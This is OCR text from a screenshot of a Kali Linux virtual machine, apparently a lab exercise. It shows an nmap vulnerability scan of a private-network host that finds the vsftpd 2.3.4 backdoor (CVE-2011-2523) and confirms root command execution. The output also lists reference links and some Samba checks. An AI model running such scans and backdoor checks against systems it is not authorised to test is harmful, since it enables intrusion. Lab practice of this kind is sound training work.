 Kali [Running] - Oracle VM VirtualBox
1 2 3 4 15:00
enriccog@enriccog: ~
File Actions Edit View Help
┌──(enriccog㉿enriccog)-[~]
└─$ nmap 172.20.10.6 -p 21,445 -sV --script vuln
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-07 14:57 EST
Nmap scan report for 172.20.10.6
Host is up (0.00093s latency).
PORT    STATE SERVICE     VERSION
21/tcp  open  ftp         vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdo
or.rb
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
445/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
Service Info: OS: Unix
Host script results:
|_smb-vuln-regsvc-dos: ERROR: Script execution failed (use -d to debug)
|_smb-vuln-ms10-061: false
|_smb-vuln-ms10-054: false
64
ENG
INTL
17:00
07/03/2024
PRE